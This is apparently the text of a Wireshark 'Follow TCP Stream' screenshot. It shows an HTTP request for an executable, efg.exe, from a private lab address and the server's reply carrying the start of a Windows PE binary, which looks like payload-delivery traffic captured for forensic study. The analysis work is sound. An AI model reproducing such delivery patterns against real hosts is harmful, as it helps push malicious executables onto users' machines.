 X Follow TCP Stream (tcp.stream eq 1)
Stream Content
GET /efg.exe HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; .NET CLR 1.1.4322)
Connection: Keep-Alive
Host: 192.168.1.100
HTTP/1.1 200 OK
Date: Mon, 14 Sep 2015 10:40:40 GMT
Server: Apache/2.2.12 (Win32) DAV/2 mod_ssl/2.2.12 OpenSSL/0.9.8k mod_autoindex_color
PHP/5.3.0 mod_perl/2.0.4 Perl/v5.10.0
Last-Modified: Mon, 14 Sep 2015 10:40:40 GMT
ETag: W/"2a00000000ff0e-142200-51fb4c11c8780"
Accept-Ranges: bytes
Content-Length: 1319424
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/x-msdownload
MZ......................@...............................................!..L.!This
program cannot be run in DOS mode.
Entire conversation (1309951 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close